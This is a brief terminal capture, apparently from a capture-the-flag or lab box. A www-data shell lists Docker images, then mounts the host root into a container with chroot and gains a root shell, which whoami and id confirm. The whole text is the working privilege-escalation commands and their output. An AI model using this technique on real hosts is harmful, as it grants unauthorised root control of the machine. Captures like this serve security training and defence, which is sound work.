 www-data@ip-10-201-11-33:/var/www$ docker image ls
docker image ls
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
<none>              <none>              cb1b741122e8        3 years ago         995MB
<none>              <none>              b711fc810515        3 years ago         993MB
<none>              <none>              591bb8cd4ef6        3 years ago         993MB
<none>              <none>              88d15ba62bf4        3 years ago         993MB
ubuntu              18.04               56def654ec22        3 years ago         63.2MB
www-data@ip-10-201-11-33:/var/www$ docker run -v /:/mnt --rm -it cb1b741122e8 chroot /mnt sh
docker run -v /:/mnt --rm -it cb1b741122e8 chroot /mnt sh
 * Starting Apache httpd web server apache2                                      *
 * Starting MySQL database server mysqld                                        No directory, logging in with HOME=/
                                                                         [ OK ]
root@fee4445202e0:/# whoami
whoami
root
root@fee4445202e0:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@fee4445202e0:/#